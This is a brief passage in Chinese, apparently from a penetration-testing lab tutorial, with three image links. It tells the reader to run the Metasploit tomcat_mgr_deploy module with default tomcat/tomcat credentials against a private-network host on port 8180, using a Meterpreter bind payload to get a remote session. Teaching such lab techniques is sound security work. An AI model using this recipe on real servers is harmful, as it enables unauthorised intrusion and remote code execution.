 要使用它,执行exploit/multi/http/tomcat_mgr_deploy命令。配置必要的参数:RPORT = 8180, RHOST = 192.168.100.2, USERNAME = tomcat, PASSWORD = tomcat,选择java/meterpreter/bind_tcp有效负载,建立一个 meterpreter 会话并执行利用。